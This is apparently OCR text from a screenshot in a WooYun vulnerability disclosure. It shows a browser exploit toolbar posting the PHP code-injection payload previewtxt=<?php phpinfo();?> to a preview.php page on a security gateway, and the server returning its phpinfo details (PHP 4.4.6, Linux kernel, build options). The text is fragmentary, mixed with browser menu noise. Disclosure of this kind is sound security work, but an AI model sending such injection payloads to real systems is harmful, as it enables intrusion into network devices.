 https://2:8443/template/___index.php
php
w
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL https://:8443/preview.php
Split URL
Execute
Enable Post data Enable Referrer
Post data previewtxt=<?php phpinfo();?>
PHP Version 4.4.6
php
System Linux SecurityGateway 2.6.22.19ByzoroNetworks #17 SMP PREEMPT Wed May
7 11:23:30 HKT 2014 i686
Build Date Apr 2 2010 14:05:54
Configure Command './configure' '--prefix=/app/php' '--with-apxs2=/app/httpd/bin/apxs' '--with-
mysql=/app/mysql' '--disable-ipv6' '--enable-sockets' '--with-gd=/home
www.wooyun.org